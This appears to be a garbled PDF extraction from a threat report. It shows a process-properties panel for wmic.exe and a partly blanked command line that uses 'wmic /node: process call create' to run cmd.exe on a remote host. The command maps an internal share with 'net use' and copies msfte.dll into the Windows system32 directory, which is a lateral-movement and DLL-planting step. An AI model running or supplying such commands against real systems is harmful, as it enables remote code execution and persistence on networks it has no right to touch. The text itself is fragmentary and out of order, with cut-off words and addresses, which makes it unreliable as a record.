 or arp.exe , wh
Properties
ults
wmic.exe
Process name
5636
Process ID
wmic /node: process call create "cmd.exe /C net
use \\10.100. \logon$ /user:
\\10.100. \logon$\msfte.dll c:\windows\system32\msfte.dll"
wmic /node:
Command line